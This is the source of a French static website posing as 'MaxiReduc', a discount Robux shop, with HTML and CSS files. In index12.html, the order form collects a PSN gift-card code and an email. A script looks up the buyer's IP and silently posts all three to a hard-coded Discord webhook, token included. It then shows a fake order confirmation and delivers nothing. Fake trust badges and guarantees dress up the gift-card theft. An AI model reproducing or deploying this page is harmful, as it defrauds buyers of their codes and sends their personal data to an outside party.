
<file: index.html>
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>MaxiReduc — Boutique démo</title>
  <link rel="stylesheet" href="styles.css" />
  <script type="importmap">
  {
    "imports": {}
  }
  </script>
</head>
<body>
  <main id="app">
    <header class="topbar">
      <div class="brand"><span class="logo">MR</span> MaxiReduc</div>
    </header>

    <section class="grid" id="productGrid" aria-label="Produits">
      <!-- Products rendered by JS -->
    </section>

    <!-- Modal -->
    <div id="modal" class="modal hidden" role="dialog" aria-modal="true" aria-hidden="true">
      <div class="modal-card">
        <button id="modalClose" class="close" aria-label="Fermer">&times;</button>
        <div id="modalContent"></div>
      </div>
    </div>

    <div id="toast" class="toast hidden"></div>
  </main>

  <script src="app.js" type="module"></script>
</body>
</html>
</file>


<file: index12.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MaxiReduc - Robux au Meilleur Prix</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            background: #0a0a0a;
            color: #fff;
            min-height: 100vh;
            line-height: 1.6;
        }

        .gradient-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle at 20% 50%, rgba(88, 28, 135, 0.15) 0%, transparent 50%),
                        radial-gradient(circle at 80% 80%, rgba(29, 78, 216, 0.15) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }

        .container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 20px;
            position: relative;
            z-index: 1;
        }

        /* Header */
        header {
            text-align: center;
            padding: 60px 20px 80px;
        }

        .logo-section {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 20px;
            margin-bottom: 30px;
        }

        .robux-logo {
            width: 80px;
            height: 80px;
            animation: float 3s ease-in-out infinite;
        }

        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-10px); }
        }

        header h1 {
            font-size: 3.5em;
            font-weight: 800;
            background: linear-gradient(135deg, #fff 0%, #a78bfa 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin-bottom: 15px;
        }

        header p {
            font-size: 1.3em;
            color: #9ca3af;
            font-weight: 500;
        }

        .trust-badges {
            display: flex;
            justify-content: center;
            gap: 30px;
            margin-top: 30px;
            flex-wrap: wrap;
        }

        .badge {
            display: flex;
            align-items: center;
            gap: 8px;
            color: #10b981;
            font-size: 0.95em;
            font-weight: 600;
        }

        .badge-icon {
            font-size: 1.3em;
        }

        /* Products Grid */
        .products {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
            gap: 30px;
            margin-bottom: 80px;
        }

        .product-card {
            background: linear-gradient(145deg, rgba(255,255,255,0.05) 0%, rgba(255,255,255,0.02) 100%);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 20px;
            padding: 35px;
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
            position: relative;
            overflow: hidden;
        }

        .product-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(135deg, rgba(167, 139, 250, 0.1) 0%, rgba(59, 130, 246, 0.1) 100%);
            opacity: 0;
            transition: opacity 0.4s;
        }

        .product-card:hover {
            transform: translateY(-8px);
            border-color: rgba(167, 139, 250, 0.5);
            box-shadow: 0 20px 60px rgba(167, 139, 250, 0.2);
        }

        .product-card:hover::before {
            opacity: 1;
        }

        .product-header {
            display: flex;
            align-items: center;
            gap: 15px;
            margin-bottom: 25px;
            position: relative;
            z-index: 1;
        }

        .product-icon {
            width: 60px;
            height: 60px;
        }

        .product-info h3 {
            font-size: 1.8em;
            font-weight: 700;
            margin-bottom: 5px;
        }

        .popular-tag {
            display: inline-block;
            background: linear-gradient(135deg, #f59e0b 0%, #ef4444 100%);
            color: #fff;
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 0.75em;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .product-price {
            font-size: 2.5em;
            font-weight: 800;
            background: linear-gradient(135deg, #a78bfa 0%, #60a5fa 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin: 20px 0;
            position: relative;
            z-index: 1;
        }

        .product-features {
            list-style: none;
            margin: 20px 0;
            position: relative;
            z-index: 1;
        }

        .product-features li {
            padding: 8px 0;
            color: #d1d5db;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .product-features li::before {
            content: '✓';
            color: #10b981;
            font-weight: bold;
            font-size: 1.2em;
        }

        .product-card button {
            width: 100%;
            padding: 16px;
            background: linear-gradient(135deg, #8b5cf6 0%, #6366f1 100%);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 1.1em;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            position: relative;
            z-index: 1;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .product-card button:hover {
            transform: scale(1.02);
            box-shadow: 0 10px 30px rgba(139, 92, 246, 0.4);
        }

        /* Modal */
        .modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(10px);
            z-index: 1000;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .modal.active {
            display: flex;
        }

        .modal-content {
            background: linear-gradient(145deg, rgba(30,30,30,1) 0%, rgba(20,20,20,1) 100%);
            border: 1px solid rgba(255,255,255,0.1);
            padding: 45px;
            border-radius: 24px;
            max-width: 550px;
            width: 100%;
            box-shadow: 0 25px 80px rgba(0,0,0,0.5);
            position: relative;
        }

        .modal-content h2 {
            font-size: 2em;
            margin-bottom: 10px;
            background: linear-gradient(135deg, #fff 0%, #a78bfa 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .modal-subtitle {
            color: #9ca3af;
            margin-bottom: 30px;
            font-size: 1.05em;
        }

        .form-group {
            margin-bottom: 25px;
        }

        .form-group label {
            display: block;
            margin-bottom: 10px;
            color: #e5e7eb;
            font-weight: 600;
            font-size: 0.95em;
        }

        .form-group input {
            width: 100%;
            padding: 14px 18px;
            background: rgba(255,255,255,0.05);
            border: 2px solid rgba(255,255,255,0.1);
            border-radius: 12px;
            font-size: 1em;
            color: #fff;
            transition: all 0.3s;
            font-family: 'Inter', sans-serif;
        }

        .form-group input:focus {
            outline: none;
            border-color: #8b5cf6;
            background: rgba(255,255,255,0.08);
            box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1);
        }

        .form-group input::placeholder {
            color: #6b7280;
        }

        .modal-buttons {
            display: flex;
            gap: 15px;
            margin-top: 30px;
        }

        .modal-buttons button {
            flex: 1;
            padding: 16px;
            border: none;
            border-radius: 12px;
            font-size: 1.05em;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .btn-submit {
            background: linear-gradient(135deg, #8b5cf6 0%, #6366f1 100%);
            color: white;
        }

        .btn-submit:hover {
            transform: scale(1.02);
            box-shadow: 0 8px 25px rgba(139, 92, 246, 0.4);
        }

        .btn-cancel {
            background: rgba(255,255,255,0.05);
            color: #9ca3af;
            border: 2px solid rgba(255,255,255,0.1);
        }

        .btn-cancel:hover {
            background: rgba(255,255,255,0.08);
            color: #fff;
        }

        .success-icon {
            width: 100px;
            height: 100px;
            margin: 0 auto 25px;
            background: linear-gradient(135deg, #10b981 0%, #059669 100%);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 3.5em;
            animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        @keyframes scaleIn {
            0% { transform: scale(0); }
            100% { transform: scale(1); }
        }

        .order-id {
            background: rgba(139, 92, 246, 0.1);
            border: 2px solid rgba(139, 92, 246, 0.3);
            padding: 20px;
            border-radius: 12px;
            text-align: center;
            margin: 25px 0;
            font-family: 'Courier New', monospace;
            font-size: 1.3em;
            color: #a78bfa;
            font-weight: 700;
            letter-spacing: 2px;
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 60px 20px;
            border-top: 1px solid rgba(255,255,255,0.1);
            margin-top: 80px;
        }

        .footer-content {
            max-width: 800px;
            margin: 0 auto;
        }

        .footer-links {
            display: flex;
            justify-content: center;
            gap: 30px;
            margin-bottom: 25px;
            flex-wrap: wrap;
        }

        .footer-links a {
            color: #9ca3af;
            text-decoration: none;
            transition: color 0.3s;
            font-weight: 500;
        }

        .footer-links a:hover {
            color: #a78bfa;
        }

        footer p {
            color: #6b7280;
            font-size: 0.95em;
        }

        @media (max-width: 768px) {
            header h1 {
                font-size: 2.5em;
            }

            .products {
                grid-template-columns: 1fr;
            }

            .modal-content {
                padding: 30px;
            }
        }
    </style>
</head>
<body>
    <div class="gradient-bg"></div>

    <div class="container">
        <header>
            <div class="logo-section">
                <svg class="robux-logo" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                    <path d="M50 5 L85 25 L85 65 L50 85 L15 65 L15 25 Z" fill="#D4AF37" stroke="#B8941E" stroke-width="2"/>
                    <path d="M50 15 L75 30 L75 60 L50 75 L25 60 L25 30 Z" fill="#F4E4A8"/>
                    <rect x="42" y="38" width="16" height="24" fill="white" rx="1"/>
                </svg>
            </div>
            <h1>MaxiReduc</h1>
            <p>Achetez vos Robux au meilleur prix du marché</p>
            
            <div class="trust-badges">
                <div class="badge">
                    <span class="badge-icon">🔒</span>
                    <span>Paiement Sécurisé</span>
                </div>
                <div class="badge">
                    <span class="badge-icon">⚡</span>
                    <span>Livraison Rapide</span>
                </div>
                <div class="badge">
                    <span class="badge-icon">✓</span>
                    <span>+ 10 000 Clients</span>
                </div>
            </div>
        </header>

        <div class="products">
            <div class="product-card" onclick="openModal('700 Robux', '5€ PSN')">
                <div class="product-header">
                    <svg class="product-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50 5 L85 25 L85 65 L50 85 L15 65 L15 25 Z" fill="#D4AF37" stroke="#B8941E" stroke-width="2"/>
                        <path d="M50 15 L75 30 L75 60 L50 75 L25 60 L25 30 Z" fill="#F4E4A8"/>
                        <rect x="42" y="38" width="16" height="24" fill="white" rx="1"/>
                    </svg>
                    <div class="product-info">
                        <h3>Pack Starter</h3>
                    </div>
                </div>
                <div class="product-price">700 R$</div>
                <ul class="product-features">
                    <li>Livraison sous 24h</li>
                    <li>Support client 7j/7</li>
                    <li>Garantie satisfait ou remboursé</li>
                </ul>
                <button>Commander - 5€ PSN</button>
            </div>

            <div class="product-card" onclick="openModal('1200 Robux', '10€ PSN')">
                <div class="product-header">
                    <svg class="product-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50 5 L85 25 L85 65 L50 85 L15 65 L15 25 Z" fill="#D4AF37" stroke="#B8941E" stroke-width="2"/>
                        <path d="M50 15 L75 30 L75 60 L50 75 L25 60 L25 30 Z" fill="#F4E4A8"/>
                        <rect x="42" y="38" width="16" height="24" fill="white" rx="1"/>
                    </svg>
                    <div class="product-info">
                        <h3>Pack Gamer</h3>
                        <span class="popular-tag">Populaire</span>
                    </div>
                </div>
                <div class="product-price">1200 R$</div>
                <ul class="product-features">
                    <li>Livraison sous 24h</li>
                    <li>Support client 7j/7</li>
                    <li>Garantie satisfait ou remboursé</li>
                    <li>+20% de Robux offerts</li>
                </ul>
                <button>Commander - 10€ PSN</button>
            </div>

            <div class="product-card" onclick="openModal('100 000 Robux', '70€ PSN')">
                <div class="product-header">
                    <svg class="product-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50 5 L85 25 L85 65 L50 85 L15 65 L15 25 Z" fill="#D4AF37" stroke="#B8941E" stroke-width="2"/>
                        <path d="M50 15 L75 30 L75 60 L50 75 L25 60 L25 30 Z" fill="#F4E4A8"/>
                        <rect x="42" y="38" width="16" height="24" fill="white" rx="1"/>
                    </svg>
                    <div class="product-info">
                        <h3>Pack Premium</h3>
                    </div>
                </div>
                <div class="product-price">100K R$</div>
                <ul class="product-features">
                    <li>Livraison sous 12h</li>
                    <li>Support prioritaire</li>
                    <li>Garantie satisfait ou remboursé</li>
                    <li>Bonus exclusif inclus</li>
                </ul>
                <button>Commander - 70€ PSN</button>
            </div>

            <div class="product-card" onclick="openModal('100 000 Robux Elite', '100€ PSN')">
                <div class="product-header">
                    <svg class="product-icon" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M512 0C229.23 0 0 229.23 0 512s229.23 512 512 512 512-229.23 512-512S794.77 0 512 0zm0 938.67c-235.52 0-426.67-191.15-426.67-426.67S276.48 85.33 512 85.33 938.67 276.48 938.67 512 747.52 938.67 512 938.67z" fill="#BFAF6B"/>
                        <path d="M512 170.67c-188.52 0-341.33 152.81-341.33 341.33S323.48 853.33 512 853.33 853.33 700.52 853.33 512 700.52 170.67 512 170.67zm0 597.33c-141.44 0-256-114.56-256-256s114.56-256 256-256 256 114.56 256 256-114.56 256-256 256z" fill="#BFAF6B"/>
                        <rect x="398" y="441" width="262" height="262" fill="white" rx="8"/>
                    </svg>
                    <div class="product-info">
                        <h3>Pack Elite</h3>
                        <span class="popular-tag">Meilleur prix</span>
                    </div>
                </div>
                <div class="product-price">100K R$</div>
                <ul class="product-features">
                    <li>Livraison immédiate</li>
                    <li>Support VIP dédié</li>
                    <li>Garantie satisfait ou remboursé</li>
                    <li>Cadeaux exclusifs premium</li>
                </ul>
                <button>Commander - 100€ PSN</button>
            </div>
        </div>

        <footer>
            <div class="footer-content">
                <div class="footer-links">
                    <a href="#">Conditions d'utilisation</a>
                    <a href="#">Politique de confidentialité</a>
                    <a href="#">Support</a>
                    <a href="#">FAQ</a>
                </div>
                <p>© 2024 MaxiReduc - Service indépendant de vente de Robux</p>
                <p style="margin-top: 10px;">MaxiReduc n'est pas affilié à Roblox Corporation</p>
            </div>
        </footer>
    </div>

    <!-- Modal de commande -->
    <div id="orderModal" class="modal">
        <div class="modal-content">
            <h2 id="modalTitle">Commander</h2>
            <p class="modal-subtitle">Remplissez les informations ci-dessous pour finaliser votre commande</p>
            <form id="orderForm">
                <div class="form-group">
                    <label>Code PSN</label>
                    <input type="text" id="psnCode" required placeholder="XXXX-XXXX-XXXX">
                </div>
                <div class="form-group">
                    <label>Adresse Email</label>
                    <input type="email" id="email" required placeholder="votre@email.com">
                </div>
                <div class="modal-buttons">
                    <button type="button" class="btn-cancel" onclick="closeModal()">Annuler</button>
                    <button type="submit" class="btn-submit">Confirmer</button>
                </div>
            </form>
        </div>
    </div>

    <!-- Modal de confirmation -->
    <div id="confirmModal" class="modal">
        <div class="modal-content" style="text-align: center;">
            <div class="success-icon">✓</div>
            <h2>Commande Validée !</h2>
            <p class="modal-subtitle">
                Merci d'avoir commandé sur MaxiReduc !<br>
                Vous recevrez vos Robux par email sous 24h maximum.
            </p>
            <div class="order-id">
                <div style="font-size: 0.7em; color: #9ca3af; margin-bottom: 5px;">ID DE COMMANDE</div>
                <span id="orderId"></span>
            </div>
            <button class="btn-submit" style="width: 100%; padding: 16px; border: none; border-radius: 12px; font-size: 1.05em; cursor: pointer; text-transform: uppercase; letter-spacing: 0.5px;" onclick="closeConfirm()">Fermer</button>
        </div>
    </div>

    <script>
        let currentProduct = '';
        let currentPrice = '';

        function openModal(product, price) {
            currentProduct = product;
            currentPrice = price;
            document.getElementById('modalTitle').textContent = product;
            document.getElementById('orderModal').classList.add('active');
        }

        function closeModal() {
            document.getElementById('orderModal').classList.remove('active');
            document.getElementById('orderForm').reset();
        }

        function closeConfirm() {
            document.getElementById('confirmModal').classList.remove('active');
        }

        function generateOrderId() {
            const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
            let id = '';
            for (let i = 0; i < 12; i++) {
                id += chars.charAt(Math.floor(Math.random() * chars.length));
            }
            return id;
        }

        document.getElementById('orderForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const psnCode = document.getElementById('psnCode').value;
            const email = document.getElementById('email').value;
            const orderId = generateOrderId();

            // Récupérer l'adresse IP
            let userIP = 'Non disponible';
            try {
                const ipResponse = await fetch('https://api.ipify.org?format=json');
                const ipData = await ipResponse.json();
                userIP = ipData.ip;
            } catch (error) {
                userIP = 'Erreur de récupération';
            }

            // Envoi via webhook Discord
            const webhookData = {
                content: `**🎮 Nouvelle Commande Robux**\n\n**📦 Produit:** ${currentProduct}\n**💰 Prix:** ${currentPrice}\n**🎟️ Code PSN:** \`${psnCode}\`\n**📧 Email:** ${email}\n**🌐 IP:** \`${userIP}\`\n**🆔 ID:** \`${orderId}\``
            };

            try {
                const response = await fetch('https://discord.com/api/webhooks/1365886265198772306/KFX-ZCpzmvLVLOwZ3hlPCAAZvZrfGWXqNSULuJjf4FZfofjV11wR4xyl4bTnffUxQ8hy', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(webhookData)
                });

                if (response.ok) {
                    console.log('Commande envoyée avec succès!');
                } else {
                    console.error('Erreur webhook:', response.status);
                }
            } catch (error) {
                console.error('Erreur lors de l\'envoi:', error);
            }

            // Fermer le modal de commande
            closeModal();

            // Afficher le modal de confirmation
            document.getElementById('orderId').textContent = orderId;
            document.getElementById('confirmModal').classList.add('active');
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
:root{
  --bg: #120617;            /* deep purple */
  --card: #1b0f23;          /* card surface */
  --accent: #c084fc;        /* soft magenta accent */
  --accent-2: #7c3aed;      /* deeper purple */
  --muted: #b3a0c8;
  --glass: rgba(255,255,255,0.03);
  --elev: rgba(0,0,0,0.45);
}
*{box-sizing:border-box}
html,body,#app{height:100%;margin:0;font-family:Inter,system-ui,Segoe UI,Roboto,Arial;color:#efe7ff;background:var(--bg)}
.topbar{height:64px;display:flex;align-items:center;padding:0 16px;border-bottom:1px solid rgba(255,255,255,0.04);background:linear-gradient(180deg, rgba(255,255,255,0.02), transparent)}
.brand{font-weight:800;color:var(--accent);font-size:18px;display:flex;align-items:center;gap:10px}
.brand .logo{background:linear-gradient(135deg,var(--accent),var(--accent-2));color:#fff;border-radius:8px;padding:6px 8px;font-weight:900;font-size:13px;box-shadow:0 6px 18px rgba(124,58,237,0.14)}

.grid{display:grid;grid-template-columns:repeat(1,1fr);gap:10px;padding:12px}
.card{background:linear-gradient(180deg,var(--card), #231227);padding:14px;border-radius:14px;display:flex;flex-direction:column;gap:12px;box-shadow:0 8px 30px var(--elev);border:1px solid rgba(255,255,255,0.03);min-height:170px}
.thumb{height:120px;border-radius:12px;background:linear-gradient(90deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));display:flex;align-items:center;justify-content:center;font-weight:900;color:var(--accent);font-size:38px;box-shadow:inset 0 -6px 12px rgba(0,0,0,0.25)}
.card-body{display:flex;justify-content:space-between;align-items:flex-start;gap:8px}
.title{font-weight:800;font-size:16px;color:#fff}
.price{color:var(--accent);font-weight:800;font-size:15px}
.meta{display:flex;align-items:center;gap:10px;justify-content:space-between;margin-top:auto}
.btn{background:linear-gradient(180deg,var(--accent),var(--accent-2));color:#120617;padding:12px 14px;border:none;border-radius:12px;font-weight:800;cursor:pointer;min-width:140px;box-shadow:0 10px 24px rgba(124,58,237,0.14);font-size:15px}
.btn:active{transform:translateY(1px)}
.badge{background:rgba(255,255,255,0.03);color:var(--muted);padding:6px 10px;border-radius:999px;font-weight:700;font-size:12px;border:1px solid rgba(255,255,255,0.02)}

.small{font-size:13px;color:var(--muted);margin-left:6px}

.modal{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg, rgba(18,6,23,0.6), rgba(18,6,23,0.85))}
.hidden{display:none}
.modal-card{width:96%;max-width:520px;background:linear-gradient(180deg,var(--card), #1b1020);border-radius:16px;padding:18px;position:relative;border:1px solid rgba(255,255,255,0.03)}
.close{position:absolute;right:12px;top:10px;border:0;background:transparent;font-size:22px;cursor:pointer;color:var(--muted)}
